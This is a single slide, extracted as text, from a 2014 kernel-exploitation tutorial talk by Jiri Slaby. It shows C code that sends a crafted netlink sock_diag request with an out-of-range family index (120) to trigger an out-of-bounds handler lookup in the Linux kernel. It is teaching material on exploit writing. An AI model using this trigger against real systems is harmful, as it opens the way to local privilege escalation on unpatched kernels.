 Hitting the Error
Recall the kernel side
static const struct sock_diag_handler *sock_diag_handlers[41];
...
hndl = sock_diag_handlers[req->sdiag_family];
...
err = hndl->dump(skb, nlh);
Giving a special value for req->sdiag_family
memset(&req, 0, sizeof(req));
req.nlh.nlmsg_len = sizeof(req);
req.nlh.nlmsg_type = SOCK_DIAG_BY_FAMILY;
req.nlh.nlmsg_flags = NLM_F_ROOT|NLM_F_MATCH|NLM_F_REQUEST;
req.nlh.nlmsg_seq = 123456;
req.r.sdiag_family = 120;
if ((fd = socket(AF_NETLINK, SOCK_RAW, NETLINK_SOCK_DIAG)) < 0)
return 1;
if (send(fd, &req, sizeof(req), 0) < 0)
return 1;
Jiri Slaby (SUSE Labs) Write an Exploit in 30 Minutes September 18th 2014, ČB 11 / 17